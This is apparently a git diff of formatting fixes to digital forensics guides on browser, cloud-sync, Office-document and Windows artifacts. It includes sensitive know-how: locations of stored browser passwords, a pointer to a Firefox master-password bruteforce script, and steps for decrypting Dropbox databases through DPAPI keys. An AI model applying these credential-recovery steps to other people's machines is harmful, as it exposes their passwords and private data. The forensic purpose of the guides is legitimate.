* **Cache : **When navigating websites, the browser creates all sorts of cache data (images, javascript files…etc) for many reasons. For example to speed loading time of websites. These cache files can be a great source of data during a forensic investigation.
|
||||
* **Logins : **Self Explanatory.
|
||||
* **Autocomplete Data :** This is the data that the browser suggest based on what you search the most. Can be used in tandem with the navigation history to get more insight.
|
||||
* **Bookmarks :** Self Explanatory.
|
||||
* **Extensions and Addons :** Self Explanatory.
|
||||
* **Cache :** When navigating websites, the browser creates all sorts of cache data (images, javascript files…etc) for many reasons. For example to speed loading time of websites. These cache files can be a great source of data during a forensic investigation.
|
||||
* **Logins :** Self Explanatory.
|
||||
* **Favicons :** They are the little icons found in tabs, urls, bookmarks and the such. They can be used as another source to get more information about the website or places the user visited.
|
||||
* **Browser Sessions : **Self Explanatory.
|
||||
* **Browser Sessions :** Self Explanatory.
|
||||
* **Downloads :**Self Explanatory.
|
||||
* **Form Data : **Anything typed inside forms is often times stored by the browser, so the next time the user enters something inside of a form the browser can suggest previously entered data.
|
||||
* **Thumbnails : **Self Explanatory.
|
||||
* **Form Data :** Anything typed inside forms is often times stored by the browser, so the next time the user enters something inside of a form the browser can suggest previously entered data.
|
||||
* **Thumbnails :** Self Explanatory.
|
||||
|
||||
## Firefox
|
||||
|
||||
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\ **_(Windows)_**.**_\
|
||||
Firefox use to create the profiles folder in \~/_**.mozilla/firefox/**_ (Linux), in **/Users/$USER/Library/Application Support/Firefox/Profiles/** (MacOS), _**%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\\**_ (Windows)_**.**_\
|
||||
Inside this folder, the file _**profiles.ini**_ should appear with the name(s) of the used profile(s).\
|
||||
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be** present in the same directory where the **_**profiles.ini**_** exist**. If it isn't, then, probably it was deleted.
|
||||
Each profile has a "**Path**" variable with the name of the folder where it's data is going to be stored. The folder should be **present in the same directory where the **_**profiles.ini**_** exist**. If it isn't, then, probably it was deleted.
|
||||
|
||||
Inside the folder **of each profile **(_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||
Inside the folder **of each profile** (_\~/.mozilla/firefox/\<ProfileName>/_) path you should be able to find the following interesting files:
|
||||
|
||||
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;`
|
||||
* _**places.sqlite**_ : History (moz_\__places), bookmarks (moz\_bookmarks), and downloads (moz_\__annos). In windows the tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history inside _**places.sqlite**_.
|
||||
* Query to dump history: `select datetime(lastvisitdate/1000000,'unixepoch') as visit_date, url, title, visit_count, visit_type FROM moz_places,moz_historyvisits WHERE moz_places.id = moz_historyvisits.place_id;` 
|
||||
* Note that the link type is a number that indicates:
|
||||
* 1: User followed a link
|
||||
* 2: User wrote the URL
|
||||
|
|
@ -44,14 +44,14 @@ Inside the folder **of each profile **(_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
|||
* Query to dump downloads: `SELECT datetime(lastModified/1000000,'unixepoch') AS down_date, content as File, url as URL FROM moz_places, moz_annos WHERE moz_places.id = moz_annos.place_id;`
|
||||
*
|
||||
* _**bookmarkbackups/**_ : Bookmarks backups
|
||||
* _**formhistory.sqlite**_ : **Web form data **(like emails)
|
||||
* _**formhistory.sqlite**_ : **Web form data** (like emails)
|
||||
* _**handlers.json**_ : Protocol handlers (like, which app is going to handle _mailto://_ protocol)
|
||||
* _**persdict.dat**_ : Words added to the dictionary
|
||||
* _**addons.json**_ and _**extensions.sqlite** _: Installed addons and extensions
|
||||
* _**cookies.sqlite**_ : Contains **cookies. **[**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html)** **can be used in Windows to inspect this file.
|
||||
* _**cache2/entries**_ or _**startupCache **_: Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html) can be used to see the **files saved in the cache**.
|
||||
* _**addons.json**_ and _**extensions.sqlite** _ : Installed addons and extensions
|
||||
* _**cookies.sqlite**_ : Contains **cookies.** [**MZCookiesView**](https://www.nirsoft.net/utils/mzcv.html) **** can be used in Windows to inspect this file.
|
||||
* _**cache2/entries**_ or _**startupCache**_ : Cache data (\~350MB). Tricks like **data carving** can also be used to obtain the files saved in the cache. [MozillaCacheView](https://www.nirsoft.net/utils/mozilla\_cache\_viewer.html) can be used to see the **files saved in the cache**.
|
||||
|
||||
Information that can be obtained:
|
||||
 Information that can be obtained:
|
||||
|
||||
* URL, fetch Count, Filename, Content type, FIle size, Last modified time, Last fetched time, Server Last Modified, Server Response
|
||||
* _**favicons.sqlite**_ : Favicons
|
||||
|
|
@ -59,11 +59,11 @@ Inside the folder **of each profile **(_\~/.mozilla/firefox/\<ProfileName>/_) pa
|
|||
* _**downloads.sqlite**_ : Old downloads database (now it's inside places.sqlite)
|
||||
* _**thumbnails/**_ : Thumbnails
|
||||
* _**logins.json**_ : Encrypted usernames and passwords
|
||||
* **Browser’s built-in anti-phishing: **`grep 'browser.safebrowsing' ~/Library/Application Support/Firefox/Profiles/*/prefs.js`
|
||||
* **Browser’s built-in anti-phishing:** `grep 'browser.safebrowsing' ~/Library/Application Support/Firefox/Profiles/*/prefs.js`
|
||||
* Will return “safebrowsing.malware.enabled” and “phishing.enabled” as false if the safe search settings have been disabled
|
||||
* _**key4.db**_ or _**key3.db**_ : Master key ?
|
||||
|
||||
In order to try to decrypt the master password you can use [https://github.com/unode/firefox_decrypt](https://github.com/unode/firefox_decrypt)\
|
||||
In order to try to decrypt the master password you can use [https://github.com/unode/firefox\_decrypt](https://github.com/unode/firefox\_decrypt)\
|
||||
With the following script and call you can specify a password file to bruteforce:
|
||||
|
||||
{% code title="brute.sh" %}
|
||||
|
|
@ -83,10 +83,10 @@ done < $passfile
|
|||
|
||||
## Google Chrome
|
||||
|
||||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in _**/Users/$USER/Library/Application Support/Google/Chrome/** _(MacOS).\
|
||||
Google Chrome creates the profile inside the home of the user _**\~/.config/google-chrome/**_ (Linux), in _**C:\Users\XXX\AppData\Local\Google\Chrome\User Data\\**_ (Windows), or in _**/Users/$USER/Library/Application Support/Google/Chrome/** _ (MacOS).\
|
||||
Most of the information will be saved inside the _**Default/**_ or _**ChromeDefaultData/**_ folders inside the paths indicated before. Inside here you can find the following interesting files:
|
||||
|
||||
* _**History **_: URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) to read the history. The "Transition Type" column means:
|
||||
* _**History**_ : URLs, downloads and even searched keywords. In Windows you can use the tool [ChromeHistoryView](https://www.nirsoft.net/utils/chrome\_history\_view.html) to read the history. The "Transition Type" column means:
|
||||
* Link: User clicked on a link
|
||||
* Typed: The url was written
|
||||
* Auto Bookmark
|
||||
|
|
@ -94,23 +94,23 @@ Most of the information will be saved inside the _**Default/**_ or _**ChromeDefa
|
|||
* Start page: Home page
|
||||
* Form Submit: A form was filled and sent
|
||||
* Reloaded
|
||||
* _**Cookies **_: Cookies. [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html) can be used to inspect the cookies.
|
||||
* _**Cache **_: Cache. In Windows you can use the tool [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html) to inspect the ca
|
||||
* _**Bookmarks **_:** ** Bookmarks
|
||||
* _**Cookies**_ : Cookies. [ChromeCookiesView](https://www.nirsoft.net/utils/chrome\_cookies\_view.html) can be used to inspect the cookies.
|
||||
* _**Cache**_ : Cache. In Windows you can use the tool [ChromeCacheView](https://www.nirsoft.net/utils/chrome\_cache\_view.html) to inspect the ca
|
||||
* _**Bookmarks**_ : **** Bookmarks 
|
||||
* _**Web Data**_ : Form History
|
||||
* _**Favicons **_: Favicons
|
||||
* _**Favicons**_ : Favicons
|
||||
* _**Login Data**_ : Login information (usernames, passwords...)
|
||||
* _**Current Session**_ and _**Current Tabs**_ : Current session data and current tabs
|
||||
* _**Last Session**_ and _**Last Tabs**_ : These files hold sites that were active in the browser when Chrome was last closed.
|
||||
* _**Extensions/**_ : Extensions and addons folder
|
||||
* **Thumbnails** : Thumbnails
|
||||
* **Preferences**: This file contains a plethora of good information such as plugins, extensions, sites using geolocation, popups, notifications, DNS prefetching, certificate exceptions, and much more. If you’re trying to research whether or not a specific Chrome setting was enabled, you will likely find that setting in here.
|
||||
* **Browser’s built-in anti-phishing: **`grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
||||
* **Browser’s built-in anti-phishing:** `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`
|
||||
* You can simply grep for “**safebrowsing**” and look for `{"enabled: true,"}` in the result to indicate anti-phishing and malware protection is on.
|
||||
|
||||
## **SQLite DB Data Recovery**
|
||||
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to** recover deleted entries using the tool **[**sqlparse**](https://github.com/padfoot999/sqlparse)** or **[**sqlparse_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
|
||||
## **Internet Explorer 11**
|
||||
|
||||
|
|
@ -119,7 +119,7 @@ Internet Explorer stores **data** and **metadata** in different locations. The m
|
|||
The **metadata** can be found in the folder`%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` where VX can be V01, V16 o V24.\
|
||||
In the previous folder you can also find the file V01.log. In case the **modified time** of this file and the WebcacheVX.data file **are different** you may need to run the command `esentutl /r V01 /d` to **fix** possible **incompatibilities**.
|
||||
|
||||
Once **recovered** this artifact (It's an ESE database, photorec can recover it with the options Exchange Database or EDB) you can use the program [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) to open it.\
|
||||
Once **recovered** this artifact (It's an ESE database, photorec can recover it with the options Exchange Database or EDB) you can use the program [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it.\
|
||||
Once **opened**, go to the table "**Containers**".
|
||||
|
||||
.png>)
|
||||
|
|
@ -130,7 +130,7 @@ Inside this table you can find in which other tables or containers each part of
|
|||
|
||||
### Cache
|
||||
|
||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||
You can use the tool [IECacheView](https://www.nirsoft.net/utils/ie\_cache\_viewer.html) to inspect the cache. You need to indicate the folder where you have extracted the cache date.
|
||||
|
||||
#### Metadata
|
||||
|
||||
|
|
@ -147,7 +147,7 @@ The metadata information about the cache stores:
|
|||
|
||||
#### Files
|
||||
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_
|
||||
The cache information can be found in _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5**_ and _**%userprofile%\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\low**_ 
|
||||
|
||||
The information inside these folders is a **snapshot of what the user was seeing**. The caches has a size of **250 MB** and the timestamps indicate when the page was visited (first time, creation date of the NTFS, last time, modification time of the NTFS).
|
||||
|
||||
|
|
@ -169,7 +169,7 @@ The metadata information about the cookies stores:
|
|||
|
||||
#### Files
|
||||
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_
|
||||
The cookies data can be found in _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies**_ and _**%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies\low**_ 
|
||||
|
||||
Session cookies will reside in memory and persistent cookie in the disk.
|
||||
|
||||
|
|
@ -177,7 +177,7 @@ Session cookies will reside in memory and persistent cookie in the disk.
|
|||
|
||||
#### **Metadata**
|
||||
|
||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) you can find the container with the metadata of the downloads:
|
||||
Checking the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) you can find the container with the metadata of the downloads:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -189,7 +189,7 @@ Look in the path _**%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHi
|
|||
|
||||
### **History**
|
||||
|
||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||
The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing\_history\_view.html) can be used to read the history. But first you need to indicate the browser in advanced options and the location of the extracted history files.
|
||||
|
||||
#### **Metadata**
|
||||
|
||||
|
|
@ -199,7 +199,7 @@ The tool [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_vi
|
|||
|
||||
#### **Files**
|
||||
|
||||
Search in _**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5 **_and _**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_
|
||||
Search in _**userprofile%\Appdata\Local\Microsoft\Windows\History\History.IE5**_ and _**userprofile%\Appdata\Local\Microsoft\Windows\History\Low\History.IE5**_
|
||||
|
||||
### **Typed URLs**
|
||||
|
||||
|
|
@ -212,19 +212,19 @@ This information can be found inside the registry NTDUSER.DAT in the path:
|
|||
|
||||
## Microsoft Edge
|
||||
|
||||
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid **with the only difference that the base locating in this case is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
||||
For analyzing Microsoft Edge artifacts all the **explanations about cache and locations from the previous section (IE 11) remain valid** with the only difference that the base locating in this case is _**%userprofile%\Appdata\Local\Packages**_ (as can be observed in the following paths):
|
||||
|
||||
* Profile Path: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC**_
|
||||
* Profile Path: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC**_
|
||||
* History, Cookies and Downloads: _**C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat**_
|
||||
* Settings, Bookmarks, and Reading List: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb**_
|
||||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
* Settings, Bookmarks, and Reading List: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb**_
|
||||
* Cache: _**C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC#!XXX\MicrosoftEdge\Cache**_
|
||||
* Last active sessions: _**C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge\_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active**_
|
||||
|
||||
## **Safari**
|
||||
|
||||
The databases can be found in `/Users/$User/Library/Safari`
|
||||
|
||||
* **History.db**: The tables `history_visits`_ and _`history_items` contains information about the history and timestamps.
|
||||
* **History.db**: The tables `history_visits` _and_ `history_items` contains information about the history and timestamps.
|
||||
* `sqlite3 ~/Library/Safari/History.db "SELECT h.visit_time, i.url FROM history_visits h INNER JOIN history_items i ON h.history_item = i.id"`
|
||||
* **Downloads.plist**: Contains the info about the downloaded files.
|
||||
* **Book-marks.plis**t: URLs bookmarked.
|
||||
|
|
@ -236,7 +236,7 @@ The databases can be found in `/Users/$User/Library/Safari`
|
|||
* `plutil -p ~/Library/Safari/UserNotificationPermissions.plist | grep -a3 '"Permission" => 1'`
|
||||
* **LastSession.plist**: Tabs that were opened the last time the user exited Safari.
|
||||
* `plutil -p ~/Library/Safari/LastSession.plist | grep -iv sessionstate`
|
||||
* **Browser’s built-in anti-phishing: **`defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
||||
* **Browser’s built-in anti-phishing:** `defaults read com.apple.Safari WarnAboutFraudulentWebsites`
|
||||
* The reply should be 1 to indicate the setting is active
|
||||
|
||||
## Opera
|
||||
|
|
@ -245,5 +245,5 @@ The databases can be found in `/Users/$USER/Library/Application Support/com.oper
|
|||
|
||||
Opera **stores browser history and download data in the exact same format as Google Chrome**. This applies to the file names as well as the table names.
|
||||
|
||||
* **Browser’s built-in anti-phishing: **`grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||
* **fraud_protection_enabled** should be **true**
|
||||
* **Browser’s built-in anti-phishing:** `grep --color 'fraud_protection_enabled' ~/Library/Application Support/com.operasoftware.Opera/Preferences`
|
||||
* **fraud\_protection\_enabled** should be **true**
|
||||
|
|
|
|||
|
|
@ -19,7 +19,7 @@ Once you have found the CID it's recommended to **search files containing this I
|
|||
## Google Drive
|
||||
|
||||
In Widows you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
This folder contains a file called Sync_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
||||
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
||||
Even deleted files appears in that log file with it's corresponding MD5.
|
||||
|
||||
The file **`Cloud_graph\Cloud_graph.db`** is a sqlite database which contains the table **`cloud_graph_entry`**\
|
||||
|
|
@ -56,16 +56,16 @@ However, the main information is:
|
|||
|
||||
Apart from that information, in order to decrypt the databases you still need:
|
||||
|
||||
* The** encrypted DPAPI key**: You can find it in the registry inside `NTUSER.DAT\Software\Dropbox\ks\client` (export this data as binary)
|
||||
* The **encrypted DPAPI key**: You can find it in the registry inside `NTUSER.DAT\Software\Dropbox\ks\client` (export this data as binary)
|
||||
* The **`SYSTEM`** and **`SECURITY`** hives
|
||||
* The **DPAPI master keys**: Which can be found in `\Users\<username>\AppData\Roaming\Microsoft\Protect`
|
||||
* The **username** and **password** of the Windows user
|
||||
|
||||
Then you can use the tool [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi_data_decryptor.html)**:**
|
||||
Then you can use the tool [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi\_data\_decryptor.html)**:**
|
||||
|
||||
.png>)
|
||||
|
||||
If everything goes as expected, the tool will indicate the** primary key** that you need to **use to recover the original one**. To recover the original one, just use this [cyber_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) putting the primary key as the "passphrase" inside the receipt.
|
||||
If everything goes as expected, the tool will indicate the **primary key** that you need to **use to recover the original one**. To recover the original one, just use this [cyber\_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive\_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) putting the primary key as the "passphrase" inside the receipt.
|
||||
|
||||
The resulting hex is the final key used to encrypt the databases which can be decrypted with:
|
||||
|
||||
|
|
@ -77,21 +77,21 @@ The **`config.dbx`** database contains:
|
|||
|
||||
* **Email**: The email of the user
|
||||
* **usernamedisplayname**: The name of the user
|
||||
* **dropbox_path**: Path where the dropbox folder is located
|
||||
* **Host_id: Hash** used to authenticate to the cloud. This can only be revoked from the web.
|
||||
* **Root_ns**: User identifier
|
||||
* **dropbox\_path**: Path where the dropbox folder is located
|
||||
* **Host\_id: Hash** used to authenticate to the cloud. This can only be revoked from the web.
|
||||
* **Root\_ns**: User identifier
|
||||
|
||||
The **`filecache.db`** database contains information about all the files and folders synchronized with Dropbox. The table `File_journal` is the one with more useful information:
|
||||
|
||||
* **Server_path**: Path where the file is located inside the server (this path is preceded by the `host_id` of the client) .
|
||||
* **local_sjid**: Version of the file
|
||||
* **local_mtime**: Modification date
|
||||
* **local_ctime**: Creation date
|
||||
* **Server\_path**: Path where the file is located inside the server (this path is preceded by the `host_id` of the client) .
|
||||
* **local\_sjid**: Version of the file
|
||||
* **local\_mtime**: Modification date
|
||||
* **local\_ctime**: Creation date
|
||||
|
||||
Other tables inside this database contain more interesting information:
|
||||
|
||||
* **block_cache**: hash of all the files and folder of Dropbox
|
||||
* **block_ref**: Related the hash ID of the table `block_cache` with the file ID in the table `file_journal`
|
||||
* **mount_table**: Share folders of dropbox
|
||||
* **deleted_fields**: Dropbox deleted files
|
||||
* **date_added**
|
||||
* **block\_cache**: hash of all the files and folder of Dropbox
|
||||
* **block\_ref**: Related the hash ID of the table `block_cache` with the file ID in the table `file_journal`
|
||||
* **mount\_table**: Share folders of dropbox
|
||||
* **deleted\_fields**: Dropbox deleted files
|
||||
* **date\_added**
|
||||
|
|
|
|||
|
|
@ -2,9 +2,9 @@
|
|||
|
||||
## Introduction
|
||||
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros **(VBA scripts).
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts). 
|
||||
|
||||
Broadly speaking, there are two generations of Office file format: the** OLE formats** (file extensions like RTF, DOC, XLS, PPT), and the "**Office Open XML**" formats (file extensions that include DOCX, XLSX, PPTX). **Both** formats are structured, compound file binary formats that **enable Linked or Embedded content** (Objects). OOXML files are actually zip file containers, meaning that one of the easiest ways to check for hidden data is to simply `unzip` the document:
|
||||
Broadly speaking, there are two generations of Office file format: the **OLE formats** (file extensions like RTF, DOC, XLS, PPT), and the "**Office Open XML**" formats (file extensions that include DOCX, XLSX, PPTX). **Both** formats are structured, compound file binary formats that **enable Linked or Embedded content** (Objects). OOXML files are actually zip file containers, meaning that one of the easiest ways to check for hidden data is to simply `unzip` the document:
|
||||
|
||||
```
|
||||
$ unzip example.docx
|
||||
|
|
@ -49,9 +49,9 @@ $ tree
|
|||
|
||||
As you can see, some of the structure is created by the file and folder hierarchy. The rest is specified inside the XML files. [_New Steganographic Techniques for the OOXML File Format_, 2011](http://download.springer.com/static/pdf/713/chp%3A10.1007%2F978-3-642-23300-5\_27.pdf?originUrl=http%3A%2F%2Flink.springer.com%2Fchapter%2F10.1007%2F978-3-642-23300-5\_27\&token2=exp=1497911340\~acl=%2Fstatic%2Fpdf%2F713%2Fchp%25253A10.1007%25252F978-3-642-23300-5\_27.pdf%3ForiginUrl%3Dhttp%253A%252F%252Flink.springer.com%252Fchapter%252F10.1007%252F978-3-642-23300-5\_27\*\~hmac=aca7e2655354b656ca7d699e8e68ceb19a95bcf64e1ac67354d8bca04146fd3d) details some ideas for data hiding techniques, but CTF challenge authors will always be coming up with new ones.
|
||||
|
||||
Once again, a Python toolset exists for the examination and **analysis of OLE and OOXML documents**: [oletools](http://www.decalage.info/python/oletools). For OOXML documents in particular, [OfficeDissector](https://www.officedissector.com) is a very powerful analysis framework (and Python library). The latter includes a [quick guide to its usage](https://github.com/grierforensics/officedissector/blob/master/doc/html/\_sources/txt/ANALYZING_OOXML.txt).
|
||||
Once again, a Python toolset exists for the examination and **analysis of OLE and OOXML documents**: [oletools](http://www.decalage.info/python/oletools). For OOXML documents in particular, [OfficeDissector](https://www.officedissector.com) is a very powerful analysis framework (and Python library). The latter includes a [quick guide to its usage](https://github.com/grierforensics/officedissector/blob/master/doc/html/\_sources/txt/ANALYZING\_OOXML.txt).
|
||||
|
||||
Sometimes the challenge is not to find hidden static data, but to **analyze a VBA macro **to determine its behavior. This is a more realistic scenario, and one that analysts in the field perform every day. The aforementioned dissector tools can indicate whether a macro is present, and probably extract it for you. A typical VBA macro in an Office document, on Windows, will download a PowerShell script to %TEMP% and attempt to execute it, in which case you now have a PowerShell script analysis task too. But malicious VBA macros are rarely complicated, since VBA is [typically just used as a jumping-off platform to bootstrap code execution](https://www.lastline.com/labsblog/party-like-its-1999-comeback-of-vba-malware-downloaders-part-3/). In the case where you do need to understand a complicated VBA macro, or if the macro is obfuscated and has an unpacker routine, you don't need to own a license to Microsoft Office to debug this. You can use [Libre Office](http://libreoffice.org): [its interface](http://www.debugpoint.com/2014/09/debugging-libreoffice-macro-basic-using-breakpoint-and-watch/) will be familiar to anyone who has debugged a program; you can set breakpoints and create watch variables and capture values after they have been unpacked but before whatever payload behavior has executed. You can even start a macro of a specific document from a command line:
|
||||
Sometimes the challenge is not to find hidden static data, but to **analyze a VBA macro** to determine its behavior. This is a more realistic scenario, and one that analysts in the field perform every day. The aforementioned dissector tools can indicate whether a macro is present, and probably extract it for you. A typical VBA macro in an Office document, on Windows, will download a PowerShell script to %TEMP% and attempt to execute it, in which case you now have a PowerShell script analysis task too. But malicious VBA macros are rarely complicated, since VBA is [typically just used as a jumping-off platform to bootstrap code execution](https://www.lastline.com/labsblog/party-like-its-1999-comeback-of-vba-malware-downloaders-part-3/). In the case where you do need to understand a complicated VBA macro, or if the macro is obfuscated and has an unpacker routine, you don't need to own a license to Microsoft Office to debug this. You can use [Libre Office](http://libreoffice.org): [its interface](http://www.debugpoint.com/2014/09/debugging-libreoffice-macro-basic-using-breakpoint-and-watch/) will be familiar to anyone who has debugged a program; you can set breakpoints and create watch variables and capture values after they have been unpacked but before whatever payload behavior has executed. You can even start a macro of a specific document from a command line:
|
||||
|
||||
```
|
||||
$ soffice path/to/test.docx macro://./standard.module1.mymacro
|
||||
|
|
|
|||
|
|
@ -16,7 +16,7 @@ This database can be open with a SQLite tool or with the tool [**WxTCmd**](https
|
|||
|
||||
### ADS/Alternate Data Streams
|
||||
|
||||
Files downloaded may contain the **ADS Zone.Identifier** indicating **how **was **downloaded **(from the intranet, Internet...) and some software (like browser) usually put even **more** **information **like the **URL **from where the file was downloaded.
|
||||
Files downloaded may contain the **ADS Zone.Identifier** indicating **how** was **downloaded** (from the intranet, Internet...) and some software (like browser) usually put even **more** **information** like the **URL** from where the file was downloaded.
|
||||
|
||||
## **File Backups**
|
||||
|
||||
|
|
@ -45,7 +45,7 @@ These backups are usually located in the `\System Volume Information` from the r
|
|||
|
||||
.png>)
|
||||
|
||||
Mounting the forensics image with the **ArsenalImageMounter**, the tool [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow_copy_view.html) can be used to inspect a shadow copy and even **extract the files** from the shadow copy backups.
|
||||
Mounting the forensics image with the **ArsenalImageMounter**, the tool [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow\_copy\_view.html) can be used to inspect a shadow copy and even **extract the files** from the shadow copy backups.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -147,7 +147,7 @@ Check the file `C:\Windows\inf\setupapi.dev.log` to get the timestamps about whe
|
|||
The 'Plug and Play Cleanup' scheduled task is responsible for **clearing** legacy versions of drivers. It would appear (based upon reports online) that it also picks up **drivers which have not been used in 30 days**, despite its description stating that "the most current version of each driver package will be kept". As such, **removable devices which have not been connected for 30 days may have their drivers removed**.\
|
||||
The scheduled task itself is located at ‘C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup’, and its content is displayed below:
|
||||
|
||||
|
||||

|
||||
|
||||
The task references 'pnpclean.dll' which is responsible for performing the cleanup activity additionally we see that the ‘UseUnifiedSchedulingEngine’ field is set to ‘TRUE’ which specifies that the generic task scheduling engine is used to manage the task. The ‘Period’ and ‘Deadline’ values of 'P1M' and 'P2M' within ‘MaintenanceSettings’ instruct Task Scheduler to execute the task once every month during regular Automatic maintenance and if it fails for 2 consecutive months, to start attempting the task during.\
|
||||
**This section was copied from** [**here**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)**.**
|
||||
|
|
@ -169,7 +169,7 @@ This application saves the emails in HTML or text. You can find the emails insid
|
|||
|
||||
The **metadata** of the emails and the **contacts** can be found inside the **EDB database**: `\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
|
||||
**Change the extension** of the file from `.vol` to `.edb` and you can use the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html) to open it. Inside the `Message` table you can see the emails.
|
||||
**Change the extension** of the file from `.vol` to `.edb` and you can use the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it. Inside the `Message` table you can see the emails.
|
||||
|
||||
### Microsoft Outlook
|
||||
|
||||
|
|
